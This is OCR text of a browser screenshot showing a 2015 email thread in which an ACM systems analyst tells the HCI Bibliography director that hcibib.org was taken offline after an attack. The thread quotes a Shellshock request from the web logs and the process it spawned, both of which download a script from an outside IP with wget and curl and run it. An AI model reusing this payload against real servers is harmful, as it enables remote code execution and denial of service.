 Applications Places System
Thu Sep 5, 09:49
FIND BUG at DuckDuckG
Vulnerability Disclosure
Best Of Emraan Hashmi
PLAYING
garyperlman.com/sigchi/
aashishraazkumar/bug
https://garyperlman.com/sigchi/perlman/mail/sent-mail-may-2015
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Google Hacking Datab...
>>> Thanks
>>> Adam
>>>
>>> -----Original Message-----
>>> From: Gary PERLMAN [mailto:perlman@turing.acm.org]
>>> Sent: Friday, May 08, 2015 6:50 PM
>>> To: Adam Greenberg
>>> Cc: Ken Bauer; ishelpdesk
>>> Subject: Re: hcibib.org website problem
>>>
>>> Well, I am stumped. I don't know what script was used for the attack, and if I did, I am not sure how I would prevent further attacks.
>>>
>>> Gary Perlman, Director, HCI Bibliography Project mailto:director@hcibib.org  http://hcibib.org/
>>>
>>> On Wed, 6 May 2015, Adam Greenberg wrote:
>>>
>>>> Hello Gary,
>>>> I had to take the hcibib.org website offline tonight.   The site was used to execute a denial of service attack that took down the server.
>>>> Here is the reference from the hcibib.org weblogs
>>>>
>>>> 62.75.145.250 - - [06/May/2015:12:12:39 -0400] "GET / HTTP/1.1" 200 10740 "-" "() { :; }; /bin/bash -c 'rm -rf /tmp/dd.sh /tmp/dd1.sh;wget http://62.75.145.250/dd.sh -O /tmp/dd.sh;curl http://62.75.145.250/dd.sh -o /tmp/dd1.sh;sh /tmp/dd.sh & sh /tmp/dd1.sh
0>&1'"
>>>>
>>>> I put the entire weblog for today to your /home/Perlman
>>>>
>>>> The request executed a denial of service attack that started this.
>>>> apache   28593     1  0 12:12 ?        00:00:00 /bin/bash -c rm -rf /tmp/dd.sh /tmp/dd1.sh;wget http://62.75.145.250/dd.sh -O /tmp/dd.sh;curl http://62.75.145.250/dd.sh -o /tmp/dd1.sh;sh /tmp/dd.sh & sh /tmp/dd1.sh 0>&1
>>>>
>>>> Attached is a sample of what was running on the server.
>>>>
>>>> I have changed the default document root of the website until I hear from you.  I would prefer to bring the site back online restricted to the IP address that you will be connecting from so that you have time to properly examine you site and then we can open
it back up.  Please let me know the IP address you will be connecting from and I will make the appropriate configuration changes.
>>>>
>>>> Thanks
>>>> Adam
>>>>
>>>>
>>>> Adam Greenberg
>>>> Senior Systems Analyst
>>>> Association for Computing Machinery
>>>> 2 Penn Plaza
>>>> Suite 701
>>>> New York, NY 10121
>>>> Office: 212-626-0573
>>>> greenberg@acm.org
>>>>
>>>>
>>>
>>>
>>
>>
>
> --
Menu [OperaSetup.exe ] [Documents] Mozilla Firefox [Pictures] Google Hacking Datab...